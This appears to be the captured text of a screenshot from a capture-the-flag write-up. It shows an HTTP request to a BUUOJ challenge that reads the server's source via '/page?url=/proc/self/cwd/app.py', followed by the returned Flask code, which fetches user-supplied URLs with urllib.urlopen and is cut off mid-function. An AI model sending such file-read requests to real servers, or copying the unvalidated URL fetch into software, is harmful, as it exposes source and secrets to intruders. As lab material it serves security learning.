 1 GET /page?url=/proc/self/cwd/app.py HTTP/1.1
2 Host: a896e850-5ebd-45b7-be30-f89861969b7f.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101
Firefox/76.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://a896e850-5ebd-45b7-be30-f89861969b7f.node3.buuoj.cn/page?url=1
9 Cookie: __cfduid=df52311039f2f717d63d154645ddf93431564799805; _ga=
GA1.2.734922133.1576570185
10 Upgrade-Insecure-Requests: 1
11
12
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 20 May 2020 03:44:57 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 1203
6 Connection: close
7 Content-Disposition: attachment; filename=beautiful.jpg
8
9 from flask import Flask, Response
10 from flask import render_template
11 from flask import request
12 import os
13 import urllib
14
15 app = Flask(__name__)
16
17 SECRET_FILE = "/tmp/secret.txt"
18 f = open(SECRET_FILE)
19 SECRET_KEY = f.read().strip()
20 os.remove(SECRET_FILE)
21
22
23 @app.route('/')
24 def index():
25     return render_template('search.html')
26
27
28 @app.route('/page')
29 def page():
30     url = request.args.get("url")
31     try:
32         if not url.lower().startswith("file"):
33             res = urllib.urlopen(url)
34             value = res.read()
35             response = Response(value, mimetype='application/octet-stream')
36             response.headers['Content-Disposition'] = 'attachment;
filename=beautiful.jpg'
37             return response